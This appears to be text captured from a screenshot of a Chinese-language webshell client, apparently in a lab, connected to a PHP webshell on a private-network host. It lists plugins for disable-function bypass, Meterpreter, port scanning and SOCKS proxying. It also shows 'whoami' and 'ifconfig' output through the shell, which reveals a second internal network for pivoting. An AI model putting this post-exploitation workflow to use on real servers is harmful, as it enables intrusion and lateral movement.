 Url:http://192.168.22.129/index.php?r=tag Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter
命令模板
currentDir:/www/wwwroot/upload/
fileRoot:[/]
currentUser:www
osInfo:Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
/www/wwwroot/upload/ >whoami
www
/www/wwwroot/upload/ >ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:2d:80:94
inet addr:192.168.22.129 Bcast:192.168.22.255 Mask:255.255.255.0
inet6 addr: fe80::8f99:9f5e:33c0:d952/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4526 errors:0 dropped:0 overruns:0 frame:0
TX packets:9498 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:815132 (815.1 KB) TX bytes:9596361 (9.5 MB)
ens38 Link encap:Ethernet HWaddr 00:0c:29:2d:80:9e
inet addr:192.168.33.128 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::380f:82c8:59f8:97ea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:98 errors:0 dropped:0 overruns:0 frame:0
TX packets:2097 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14492 (14.4 KB) TX bytes:130596 (130.5 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:10883 errors:0 dropped:0 overruns:0 frame:0
完成